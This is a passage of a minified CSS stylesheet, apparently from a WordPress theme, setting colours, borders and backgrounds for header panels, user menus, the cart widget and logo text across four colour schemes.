.top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_scheme_4 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_4 .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_scheme_4 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_4 .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_scheme_4 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff}.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#fff}.scheme_original .menu_user_nav .menu_user_login + .menu_user_register:before{color:rgba(136,133,133,0.5)}.scheme_scheme_2 .menu_user_nav .menu_user_login + .menu_user_register:before{color:rgba(136,133,133,0.5)}.scheme_scheme_3 .menu_user_nav .menu_user_login + .menu_user_register:before{color:rgba(60,56,56,0.5)}.scheme_scheme_4 .menu_user_nav .menu_user_login + .menu_user_register:before{color:rgba(255,255,255,0.5)}.scheme_original .menu_user_nav>li>a{color:#888585}.scheme_scheme_2 .menu_user_nav>li>a{color:#888585}.scheme_scheme_3 .menu_user_nav>li>a{color:#3c3838}.scheme_scheme_4 .menu_user_nav>li>a{color:#fff}.scheme_original .menu_user_nav>li>a:hover{color:#0db496}.scheme_scheme_2 .menu_user_nav>li>a:hover{color:#fcbf60}.scheme_scheme_3 .menu_user_nav>li>a:hover{color:#005fa9}.scheme_scheme_4 .menu_user_nav>li>a:hover{color:#cc0d3e}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_original .top_panel_inner_style_7 .menu_user_nav>li>a{color:#888585}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_scheme_2 .top_panel_inner_style_7 .menu_user_nav>li>a{color:#888585}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_scheme_3 .top_panel_inner_style_7 .menu_user_nav>li>a{color:#3c3838}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_scheme_4 .top_panel_inner_style_7 .menu_user_nav>li>a{color:#fff}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_original .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_scheme_2 .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_scheme_3 .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_scheme_4 .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#cc0d3e}.scheme_original .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_original .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_original .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_original .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a{color:#fff}.scheme_scheme_2 .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_scheme_2 .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_scheme_2 .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_scheme_2 .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a{color:#fff}.scheme_scheme_3 .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_scheme_3 .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_scheme_3 .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_scheme_3 .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a{color:#fff}.scheme_scheme_4 .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a,.scheme_scheme_4 .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a,.scheme_scheme_4 .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a,.scheme_scheme_4 .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a{color:#fff}.scheme_original .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_original .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_original .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_original .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#fff}.scheme_scheme_2 .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_scheme_2 .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_scheme_2 .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_scheme_2 .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#fff}.scheme_scheme_3 .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_scheme_3 .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_scheme_3 .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_scheme_3 .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#fff}.scheme_scheme_4 .top_panel_over .top_panel_inner_style_3 .menu_user_nav>li>a:hover,.scheme_scheme_4 .top_panel_over .top_panel_inner_style_4 .menu_user_nav>li>a:hover,.scheme_scheme_4 .top_panel_over .top_panel_inner_style_5 .menu_user_nav>li>a:hover,.scheme_scheme_4 .top_panel_over .top_panel_inner_style_7 .menu_user_nav>li>a:hover{color:#fff}.scheme_original .menu_user_nav>li ul:not(.cart_list){border-color:#f3f3f3}.scheme_scheme_2 .menu_user_nav>li ul:not(.cart_list){border-color:#f3f3f3}.scheme_scheme_3 .menu_user_nav>li ul:not(.cart_list){border-color:#f3f3f3}.scheme_scheme_4 .menu_user_nav>li ul:not(.cart_list){border-color:#f3f3f3}.scheme_original .menu_user_nav>li ul:not(.cart_list){background-color:#f3f3f3}.scheme_scheme_2 .menu_user_nav>li ul:not(.cart_list){background-color:#f3f3f3}.scheme_scheme_3 .menu_user_nav>li ul:not(.cart_list){background-color:#f3f3f3}.scheme_scheme_4 .menu_user_nav>li ul:not(.cart_list){background-color:#f3f3f3}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#f3f3f3}.scheme_scheme_2 .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#f3f3f3}.scheme_scheme_3 .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#f3f3f3}.scheme_scheme_4 .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_2 .menu_user_nav>li>ul:after{border-color:#f3f3f3}.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#f3f3f3}.scheme_scheme_2 .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#f3f3f3}.scheme_scheme_3 .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#f3f3f3}.scheme_scheme_4 .top_panel_inner_style_1 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_2 .menu_user_nav>li>ul:after{background-color:#f3f3f3}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li ul{color:#fff}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li ul{background-color:#cc0d3e}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li>ul:after,.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li ul{border-color:#cc0d3e}.scheme_original .menu_user_nav>li ul li a{color:#4f4949}.scheme_scheme_2 .menu_user_nav>li ul li a{color:#4f4949}.scheme_scheme_3 .menu_user_nav>li ul li a{color:#4f4949}.scheme_scheme_4 .menu_user_nav>li ul li a{color:#fff}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{color:#232a34}.scheme_scheme_2 .menu_user_nav>li ul li a:hover,.scheme_scheme_2 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .menu_user_nav>li ul li.current-menu-ancestor>a{color:#232a34}.scheme_scheme_3 .menu_user_nav>li ul li a:hover,.scheme_scheme_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .menu_user_nav>li ul li.current-menu-ancestor>a{color:#232a34}.scheme_scheme_4 .menu_user_nav>li ul li a:hover,.scheme_scheme_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .menu_user_nav>li ul li.current-menu-ancestor>a{color:#232a34}.scheme_original .menu_user_nav>li ul li a:hover,.scheme_original .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#383737}.scheme_scheme_2 .menu_user_nav>li ul li a:hover,.scheme_scheme_2 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#383737}.scheme_scheme_3 .menu_user_nav>li ul li a:hover,.scheme_scheme_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#383737}.scheme_scheme_4 .menu_user_nav>li ul li a:hover,.scheme_scheme_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#383737}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a{background-color:#cc0d3e}.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#f3f3f3}.scheme_scheme_2 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#f3f3f3}.scheme_scheme_3 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#f3f3f3}.scheme_scheme_4 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#f3f3f3}.scheme_original .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_scheme_4 .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,.scheme_scheme_4 .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#fff}.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#d0d0d0}.scheme_scheme_2 .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#d0d0d0}.scheme_scheme_3 .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#d0d0d0}.scheme_scheme_4 .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#d0d0d0}.scheme_original .top_panel_wrap .contact_label{color:#3c3838}.scheme_scheme_2 .top_panel_wrap .contact_label{color:#3c3838}.scheme_scheme_3 .top_panel_wrap .contact_label{color:#000}.scheme_scheme_4 .top_panel_wrap .contact_label{color:#3c3838}.scheme_original .top_panel_over .top_panel_wrap .contact_label{color:#fff}.scheme_scheme_2 .top_panel_over .top_panel_wrap .contact_label{color:#fff}.scheme_scheme_3 .top_panel_over .top_panel_wrap .contact_label{color:#fff}.scheme_scheme_4 .top_panel_over .top_panel_wrap .contact_label{color:#fff}.top_panel_top .sidebar_cart .total{text-align:left}.scheme_original .top_panel_top .sidebar_cart .total strong,.scheme_original .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart .total .amount,.scheme_original .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart ul.product_list_widget li span .amount{color:#fff}.scheme_scheme_2 .top_panel_top .sidebar_cart .total strong,.scheme_scheme_2 .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_2 .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart ul.product_list_widget li span .amount{color:#fff}.scheme_scheme_3 .top_panel_top .sidebar_cart .total strong,.scheme_scheme_3 .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_3 .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart ul.product_list_widget li span .amount{color:#fff}.scheme_scheme_4 .top_panel_top .sidebar_cart .total strong,.scheme_scheme_4 .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_4 .top_panel_top .sidebar_cart .woocommerce.widget_shopping_cart ul.product_list_widget li span .amount{color:#fff}.scheme_original .top_panel_top .sidebar_cart .buttons a.button{color:#0db496}.scheme_scheme_2 .top_panel_top .sidebar_cart .buttons a.button{color:#fcbf60}.scheme_scheme_3 .top_panel_top .sidebar_cart .buttons a.button{color:#005fa9}.scheme_scheme_4 .top_panel_top .sidebar_cart .buttons a.button{color:#cc0d3e}.scheme_original .top_panel_top .sidebar_cart .buttons a.button{border-color:#fff}.scheme_scheme_2 .top_panel_top .sidebar_cart .buttons a.button{border-color:#fff}.scheme_scheme_3 .top_panel_top .sidebar_cart .buttons a.button{border-color:#fff}.scheme_scheme_4 .top_panel_top .sidebar_cart .buttons a.button{border-color:#fff}.scheme_original .top_panel_top .sidebar_cart .buttons a.button{background-color:#fff}.scheme_scheme_2 .top_panel_top .sidebar_cart .buttons a.button{background-color:#fff}.scheme_scheme_3 .top_panel_top .sidebar_cart .buttons a.button{background-color:#fff}.scheme_scheme_4 .top_panel_top .sidebar_cart .buttons a.button{background-color:#fff}.scheme_original .top_panel_top .sidebar_cart .buttons a.button:hover{color:#fff}.scheme_scheme_2 .top_panel_top .sidebar_cart .buttons a.button:hover{color:#fff}.scheme_scheme_3 .top_panel_top .sidebar_cart .buttons a.button:hover{color:#fff}.scheme_scheme_4 .top_panel_top .sidebar_cart .buttons a.button:hover{color:#fff}.scheme_original .top_panel_top .sidebar_cart .buttons a.button:hover{background-color:#0db496}.scheme_scheme_2 .top_panel_top .sidebar_cart .buttons a.button:hover{background-color:#fcbf60}.scheme_scheme_3 .top_panel_top .sidebar_cart .buttons a.button:hover{background-color:#005fa9}.scheme_scheme_4 .top_panel_top .sidebar_cart .buttons a.button:hover{background-color:#cc0d3e}.scheme_original .top_panel_over .top_panel_top_contact_area{color:#fff}.scheme_scheme_2 .top_panel_over .top_panel_top_contact_area{color:#fff}.scheme_scheme_3 .top_panel_over .top_panel_top_contact_area{color:#fff}.scheme_scheme_4 .top_panel_over .top_panel_top_contact_area{color:#fff}.scheme_original .top_panel_middle{background-color:#fff}.scheme_scheme_2 .top_panel_middle{background-color:#fff}.scheme_scheme_3 .top_panel_middle{background-color:#fff}.scheme_scheme_4 .top_panel_middle{background-color:#fff}.scheme_original .top_panel_over.top_panel_fixed .top_panel_middle{background-color:#383737}.scheme_scheme_2 .top_panel_over.top_panel_fixed .top_panel_middle{background-color:#383737}.scheme_scheme_3 .top_panel_over.top_panel_fixed .top_panel_middle{background-color:#383737}.scheme_scheme_4 .top_panel_over.top_panel_fixed .top_panel_middle{background-color:#383737}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75)}.scheme_scheme_2 .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75)}.scheme_scheme_3 .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75)}.scheme_scheme_4 .top_panel_position_over.top_panel_middle{background-color:rgba(255,255,255,0.75)}.logo .logo_text{font-family:"Oswald",sans-serif;font-size:2rem;line-height:0.8em;font-weight:700}.scheme_original .logo .logo_text{color:#3c3838}.scheme_scheme_2 .logo .logo_text{color:#3c3838}.scheme_scheme_3 .logo .logo_text{color:#000}.scheme_scheme_4 .logo .logo_text{color:#3c3838}.scheme_original .logo .logo_slogan{color:#888585}.scheme_scheme_2 .logo .logo_slogan{color:#888585}.scheme_scheme_3 .logo .logo_slogan{color:#3c3838}.scheme_scheme_4 .logo .logo_slogan{color:#fff}.scheme_original .top_panel_bottom{background-color:#0db496}.scheme_scheme_2 .top_panel_bottom{background-color:#fcbf60}.scheme_scheme_3 .top_panel_bottom{background-color:#005fa9}.scheme_scheme_4 .top_panel_bottom{background-color:#cc0d3e}.scheme_original .top_panel_image_hover{background-color:rgba(56,55,55,0.6)}.scheme_scheme_2 .top_panel_image_hover{background-color:rgba(56,55,55,0.6)}.scheme_scheme_3 .top_panel_image_hover{background-color:rgba(56,55,55,0.6)}.scheme_scheme_4 .top_panel_image_hover{background-color:rgba(56,55,55,0.6)}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff}.scheme_scheme_2 .top_panel_image_header,.scheme_scheme_2 .top_panel_image_title,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff}.scheme_scheme_3 .top_panel_image_header,.scheme_scheme_3 .top_panel_image_title,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff}.scheme_scheme_4 .top_panel_image_header,.scheme_scheme_4 .top_panel_image_title,.scheme_scheme_4 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_scheme_4 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff}.scheme_original .top_panel_image_header 